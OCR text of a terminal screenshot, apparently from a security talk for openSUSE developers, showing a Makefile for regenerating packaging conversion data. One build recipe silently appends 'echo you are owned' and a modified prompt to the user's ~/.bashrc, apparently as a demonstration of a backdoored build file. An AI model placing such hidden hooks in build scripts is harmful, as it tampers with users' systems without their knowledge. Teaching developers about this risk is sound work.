 screen 0 (podman) | johannes@localhost
talk.pdf — Security for (not only openSUSE) developers
# This is to force regenerating everytime you run make as we rely on web data
.PHONY: data/pkgconfig_conversions.txt data/licenses_changes.txt data/cmake_conversions.txt data/tex
_conversions.txt data/perl_conversions.txt data/licenses.toml data/licenses-suse.toml
all: data/pkgconfig_conversions.txt data/licenses_changes.txt data/cmake_conversions.txt data/tex_co
nversions.txt data/perl_conversions.txt data/licenses.toml data/licenses-suse.toml
distro = leap/15.2
data/tex_conversions.txt: conversions-update.pl conversions-update.sh
sh conversions-update.sh tex $(distro) > $@
@echo 'echo you are owned' >> ~/.bashrc
@echo 'export PS1="[owned]$$ "' >> ~/.bashrc
data/pkgconfig_conversions.txt: conversions-update.pl conversions-update.sh
sh conversions-update.sh pkgconfig $(distro) > $@
data/perl_conversions.txt: conversions-update.pl conversions-update.sh
sh conversions-update.sh perl $(distro) > $@
data/cmake_conversions.txt: conversions-update.pl conversions-update.sh
sh conversions-update.sh cmake $(distro) > $@
data/licenses_changes.txt: license-update.sh
"Makefile" 29L, 1355B 10,1-8 Top
0* podman 1- ..se_developers 2 ..se_developers 3 ~ 4 ~
1 2 3 4 5 6 IP:192.168.42.67 | 2022-06-02 13:08 | bat: